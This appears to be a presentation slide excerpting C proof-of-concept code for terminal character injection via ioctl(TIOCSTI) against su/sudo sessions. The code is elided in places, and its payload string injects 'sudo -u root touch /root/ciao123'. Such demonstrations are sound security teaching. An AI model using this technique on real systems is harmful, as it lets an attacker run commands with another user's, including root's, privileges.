

ioctl(TIOCSTI)
 char* payload = "id\nsudo -u root touch /root/ciao123\necho 'hello'";
[..]
 if ((pid = fork()) == 0) {
[..]
 sleep (1);
 /* Keep stuffing characters into the keyboard buffer... */
 for (i=0; (c = payload[i]) != '\0'; i++) {
 if (ioctl (0, TIOCSTI, &c) == -1) {
 perror ("ioctl() failed");
 return 1;
[..]
# User iteraction madness: su/sudo arbitrary char injection